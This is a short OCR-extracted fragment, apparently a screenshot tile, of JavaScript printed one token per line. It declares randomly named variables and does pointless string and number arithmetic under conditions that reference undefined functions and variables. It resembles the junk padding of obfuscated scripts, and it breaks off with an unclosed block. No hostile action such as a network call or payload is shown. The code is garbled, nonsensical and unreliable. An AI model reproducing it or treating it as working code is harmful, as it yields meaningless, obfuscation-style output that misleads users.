
if
(
unomet
(
)
===
undefined
)
{
var
 hajcybjeg 
=
null
;
var
 axkufvaze 
=
null
;
var
 soxeje 
=
"66247"
;
            soxeje 
=
83
+
 soxeje
;
var
 ukuwexyg 
=
"76370"
;
var
 vnemqahi 
=
6.6807
;
var
 ixmeva 
=
 ukuwexyg 
+
 vnemqahi
;
            ixmeva 
=
 ixmeva 
+
45
;
var
 oluna 
=
45
;
}
if
(
csajoshov 
===
"skovse"
)
{
var
 exivu 
=
8.4851
;
var
 ovozgidak 
=
 orwepuqzo 
+
 exivu
;
var
 ulkaladv 
=
'67069'
;
            ulkaladv 
=
2
+
 ulkaladv
;
var
 xwoveq 
=
undefined
;
var
 batop 
=
1
;
var
 nyricimo 
=
undefined
;